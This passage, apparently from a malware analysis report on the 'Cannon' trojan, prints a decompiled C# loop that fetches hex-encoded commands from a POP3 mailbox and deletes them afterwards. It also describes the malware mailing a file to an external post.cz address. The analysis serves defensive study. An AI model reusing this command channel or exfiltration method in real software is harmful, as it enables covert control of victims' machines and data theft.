decoding hex via FromHex(text) and deleting the message.
The loop code is as follows:
//////////////////////////////////////////////////////////////////
// Cannon Malware "txt_Tick" Command Email GetMessage Loop for cmd //
//////////////////////////////////////////////////////////////////
for (int i = 0; i < pop3Client.GetMessageCount(); i++)
{
  message = pop3Client.GetMessage(i + 1);
  if (message.Headers.Subject == ID)
   {
    byte[] body = message.MessagePart.Body;
    text = BitConverter.ToString(body);
    text = FromHex(text);
    pop3Client.DeleteMessage(i + 1);
   }
}
If the text length is over zero, the function attempts to authenticate to the two aforementioned @post.cz email addresses from “screen_Tick” and send the information to “sahro.bella7@post.cz” with the body message “ok” with the file attachment “s.txt" with the subject as the bot ID.
D. “subject_Tick”
12/20